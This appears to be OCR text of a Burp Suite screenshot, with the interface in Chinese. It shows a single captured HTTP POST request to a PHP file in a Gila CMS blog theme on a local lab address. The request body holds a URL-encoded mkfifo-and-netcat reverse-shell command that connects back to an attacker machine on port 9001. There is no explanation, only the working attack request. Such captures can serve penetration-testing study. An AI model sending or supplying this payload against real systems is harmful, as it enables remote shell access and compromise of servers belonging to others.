 Burp 项目 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
1 × ...
发送 取消 < ▼ > ▼
请求 响应
原始 参数 头 十六进制 原始
POST /websec/themes/gila-blog/test.php HTTP/1.1
Host: 192.168.43.233
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/100.0.4896.127
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=dd91koi1r1fq5te2gpsj38o02s;
GSESSIONID=1uh0g8n6mp1d71vhj31sprg9ivo6dkuebwcbp7s6og9hfx7zeb;
sidebar_toggled=true
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 92
test=rm+/tmp/f%3bmkfifo+/tmp/f%3bcat+/tmp/f|/bin/sh+-i+2>%261|nc
+192.168.43.212+9001+>/tmp/f